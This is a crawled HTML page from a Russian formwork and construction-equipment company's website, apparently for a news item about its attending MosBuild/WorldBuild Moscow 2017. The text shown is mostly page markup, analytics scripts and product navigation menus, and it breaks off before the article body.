

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/news/1YA_OPALUBOCHNAYA_KOMPANIYA_na_vystavke_MosBuildWorldBuild_Moscow_2017/
body_size: 23511
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Приглашаем всех клиентов и партнеров на выставку MosBuild/WorldBuild Moscow 2017</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ будет участвовать в выставке MosBuild/WorldBuild Moscow 2017. Используйте наш промокод для получения бесплатного билета на выставку." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/news-article.css?175987316015862" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/news/news/bitrix/news.detail/.default/style.css?1741945117155" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/news/1YA_OPALUBOCHNAYA_KOMPANIYA_na_vystavke_MosBuildWorldBuild_Moscow_2017/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/arenda/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem selected"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_d335a1ff222cda88148ef936">
    <a id="bx_2398040081_d335a1ff222cda88148ef936_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
